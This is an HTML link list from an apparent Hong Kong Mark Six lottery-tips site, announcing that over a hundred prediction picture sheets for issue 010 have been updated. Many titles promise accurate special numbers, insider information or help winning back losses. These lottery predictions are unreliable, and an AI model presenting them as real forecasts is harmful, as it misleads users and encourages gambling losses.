      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#808000">『管家婆1句话』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#800080">『八仙过海图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#800080">『香港红虎报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#800080">『优雅心水图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#800000">『看图抓码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000000">『九肖十码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000000">『香港另跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000000">『香港老跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#0080FF">『香港新跑狗』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#008080">『正版射牌图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#008080">『香港青龙报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#008000">『特码王(准)』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#0000FF">『正版挂牌图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000080">『马会传真图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『正版四不像』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/195.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『正版金多宝』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/196.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『东成西就图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/197.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『创富投注图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/198.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港新周刊』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/199.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合皇 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/200.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合皇 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/201.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合皇 C图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/202.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合皇 D图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/203.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『电邮天地港』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/204.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『曾道人信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/205.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港先锋报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/206.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马经四肖报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/207.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港老鼠报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/208.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合风莲图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/209.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港莲花篇』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/210.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港金元宝』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/211.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马经内幕报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/212.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港商报 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/213.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港商报 C』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/214.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马经龙头报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/215.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马经特码报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/216.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马经心水报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/217.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『蓝色欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/218.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港赢站报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/219.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港小黄人』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/220.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港陆道人』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/221.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港为赢报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/222.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『偷码玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/223.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『旺角贴士皇』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/224.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『特码曲线图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/225.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『天机信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/226.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『如来密报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/227.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『七剑下天山』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/228.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『内幕迷典经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/229.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『新地藏王图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/230.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『新东方心经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/231.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『灯谜猜特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/232.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/233.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『数码挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/234.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『今日闲情一』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/235.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『今日闲情二』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/236.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港蛇蛋图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/237.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/238.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『观音解签报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/239.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港财神到』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/240.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港凤凰报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/241.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『姜太公神算』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/242.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/243.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『观音救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/244.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『开心特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/245.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『四九开心果』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/246.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港老人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/247.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/248.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港男人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/249.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『新生活幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/250.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马会生活幽』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/251.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『熊出没 1图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/252.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『熊出没 2图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/253.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『四不像特别』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/254.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/255.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/256.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/257.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/258.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『伯乐相马经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/259.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马经救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/260.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马经平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/261.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港马经报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/262.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『另凤凰马经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/263.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/264.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『白小姐内幕A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/265.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『白小姐内幕B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/266.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『白小姐救世A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/267.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『白小姐救世B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/268.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『大陆通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/269.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港大陆报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/270.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港大陆仔』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/271.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『台湾凤姐报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/272.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『管家婆财经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/273.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『管家婆传密』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/274.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马会财经 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/275.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马会财经 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/276.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『红姐内幕肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/277.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『另话中有意』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/278.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『正话中有意』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/279.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『九龙内幕 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/280.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『九龙内幕 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/281.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『九龙救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/282.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『九龙内幕报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/283.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『天线宝宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/284.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『天线宝宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/285.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『天线宝宝 C』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/286.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『另版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/287.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『内部传真报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/288.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港牛头报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/289.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『新抓码王图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/290.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『正版抓码王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/291.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『趣味幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/292.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合宝典 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/293.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合宝典 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/294.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『千手观音图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/295.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『神算策略图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/296.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『姜子牙神算A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/297.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『姜子牙神算B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/298.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合神童A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/299.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合神童B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/300.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『神童透码报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/301.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『正版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/302.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『救世通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/303.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『数理通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/304.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港猪哥报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/305.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『无敌猪哥报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/306.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『平特王日报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/307.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『小鱼儿30码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/308.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『平特乾坤卦』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/309.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『平特心水报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/310.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/311.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『平特内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/312.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『金钥匙平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/313.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『爆码料 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/314.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『爆码料 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/315.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『帮您翻本A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/316.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『帮您翻本B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/317.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港豹女郎』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/318.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合码讯图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/319.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『波叔一波图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/320.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『牛派波色报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/321.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『挂牌宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/322.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『博彩通 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/323.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『博彩通 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/324.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港包租婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/325.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港百蛇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/326.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『博彩神算王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/327.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『百家乐玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/328.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/329.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『精选八肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/330.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『不服来战图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/331.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『老鼠精 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/332.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『老鼠精 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/333.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『精装彩霸王』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/334.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『东方心经 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/335.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『东方心经 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/336.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『心经加大 A』已更新</a></li>
      
